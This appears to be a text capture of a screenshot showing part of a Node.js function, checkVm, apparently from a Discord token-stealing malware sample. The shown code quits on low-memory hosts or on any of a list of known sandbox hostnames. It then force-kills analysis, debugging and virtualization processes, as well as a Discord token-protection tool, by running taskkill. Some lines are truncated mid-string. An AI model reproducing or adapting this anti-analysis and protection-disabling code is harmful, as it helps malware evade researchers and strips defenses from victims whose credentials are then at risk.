 19 function checkVm() {
20 if(Math.round(totalmem() / (1024 * 1024 * 1024)) < 2) process.exit(1);
21 if([
22 'bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsqlag', 'q9iatrkprh', 'xc64zb',
23 'desktop-d019gdm', 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6', 'desktop-1pykp29', 'desktop-1y2
24 'wileypc', 'work', '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez', 'desktop-5ov9s0o', 'qarzhrdbpj',
25 'oreleepc', 'archibaldpc', 'julia-pc', 'd1bnjkfvlh', 'compname_5076', 'desktop-vkeons4', 'NTT-EFF-2W11WSS', 'aranmoo',
26 ].includes(hostname().toLowerCase())) process.exit(1);
27
28 const tasks = execSync('tasklist');
29 [
30 'opera', 'fakenet', 'dumpcap', 'httpdebuggerui', 'wireshark', 'fiddler', 'vboxservice', 'df5serv', 'vboxtray', 'vmtoolsd'
31 'vmwaretray', 'ida64', 'ollydbg', 'pestudio', 'vmwareuser', 'vgauthservice', 'vmacthlp', 'x96dbg', 'vmsrvc', 'x32dbg',
32 'vmusrvc', 'prl_cc', 'prl_tools', 'xenservice', 'qemu-ga', 'joeboxcontrol', 'ksdumperclient', 'ksdumper', 'joeboxserver',
33 'vmwareservice', 'vmwaretray', 'discordtokenprotector'
34 ].forEach((task) => {
35 if(tasks.includes(task))
36 execSync(`taskkill /f /im ${task}.exe`);
37 });